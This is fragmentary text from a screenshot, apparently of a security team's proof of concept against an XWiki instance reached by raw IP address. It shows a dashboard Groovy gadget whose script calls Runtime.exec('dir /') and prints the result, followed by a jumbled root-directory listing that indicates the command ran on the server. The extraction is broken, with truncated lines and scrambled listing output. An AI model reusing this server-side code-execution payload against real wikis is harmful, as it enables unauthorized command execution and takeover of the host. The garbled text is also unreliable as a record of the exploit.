 页面载入出错
Profile of suanve suanve - XWi
HTTP Status 500 – Internal Server
noavatar.png (PNG 图像, 160x160
202.182.114.125:8080/import%20o
45.76.216.38:1234/bin/edit/XWiki/suanve?category=dashboard
移动设备上的书签
XWIKI
Applications
Dashboard
Help
Sandbox
Navigation
Home
XWiki
Profile of suanve suanve
Profile of suanv
Edit
SETTINGS
Profile
Preferences
Groups
Network
Notifications
Wikis
My dashboard
Save & View
Save
Preview
Edit Gadget
Groovy
Execute a groovy script.
Gadget Title
The title of this gadget appears at the top of the gadget panel on the dashboard (may contain velocity code).
$services.localization.render('rendering.macro.groovy.name')
Content *
The groovy script to execute
r = Runtime.getRuntime()
proc = r.exec('dir /');
BufferedReader stdInput1 = new BufferedReader(new
InputStreamReader(proc.getInputStream()));
String s1 = null;
while ((s1 = stdInput1.readLine()) != null) { print s1; }
Jars
List of JARs to be added to the class loader used to execute this script. Example:
"attach:wiki:space.page@somefile.jar", "attach:somefile.jar", "attach:wiki:space.page" (adds all JARs attached
to the page) or URL to a JAR
Output
Specifies whether or not the output result should be inserted back in the page.
More
Change Gadget
Cancel
Submit
Add Gadget
Add column
.drwxr-xr-x. 2 root root 4.0K
29 16:40 dev-rwxr-xr-x. 1
2 root root 4.0K Apr 24 2018
4.0K drwxr-xr-x. 2 root root 4.0K
ec 19 2019 optdr-xr-xr-x. 95
root 4.0K Aug 29 16:43
drwxr-xr-x. 2 root root 4.0K
9 16:40 tmpdrwxr-xr-x. 1
Tips
You can click on the arrows next to
the breadcrumb elements to
quickly navigate to sibling and
children pages.
My Recent
Modifications
Profile of suanve suanve
Need help?
If you need help with XWiki you
can contact:
Community Support
Professional Support
EDI安全